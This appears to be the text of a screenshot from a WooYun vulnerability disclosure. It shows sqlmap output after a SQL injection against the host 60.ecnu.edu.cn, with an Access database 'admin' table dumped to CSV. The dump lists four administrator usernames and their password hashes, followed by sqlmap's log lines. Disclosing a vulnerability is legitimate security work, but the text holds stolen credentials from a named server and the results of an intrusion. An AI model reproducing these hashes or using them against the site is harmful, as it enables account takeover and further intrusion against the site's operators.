 Database: Microsoft_Access_masterdb
Table: admin
[4 entries]
+----+--------+------------+-----------+------------------+
| id | userid | categoryid | adminname | adminpassword    |
+----+--------+------------+-----------+------------------+
| 3  |        | 0000000000 | admin     | 4ea308fcf113db30 |
| 5  |        | 0000000000 | xyh       | e5ef0b05e39da167 |
| 6  |        | 0000000000 | xcb       | c531de31a6d1e45f |
| 7  |        | 0000000000 | kjc       | ce02212819e73904 |
+----+--------+------------+-----------+------------------+
[14:48:50] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\60.ecnu.edu.cn\dump\Microso
ft_Access_masterdb\admin.csv'
[14:48:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3035 times
[14:48:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.ecnu.edu.cn'
[*] shutting down at 14:48:50
www.wooyun.org